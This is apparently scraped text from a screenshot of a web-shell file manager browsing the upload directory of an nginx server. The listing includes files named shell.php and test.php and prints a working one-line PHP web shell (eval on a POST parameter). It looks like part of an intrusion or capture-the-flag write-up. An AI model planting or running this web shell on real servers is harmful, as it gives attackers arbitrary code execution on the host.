 /
usr
share
nginx
html
upload
新建 上层 刷新 主目录 书签 /usr/share/nginx/html/upload/ 读取
名称 日期 大小 属性
<?php eval($_POST[c]); ?> 2018-07-24 09:40:04 2.8 Kb 0644
shell.php 2018-07-24 09:40:04 63 b 0644
test.php 2018-07-24 09:24:17 2.8 Kb 0644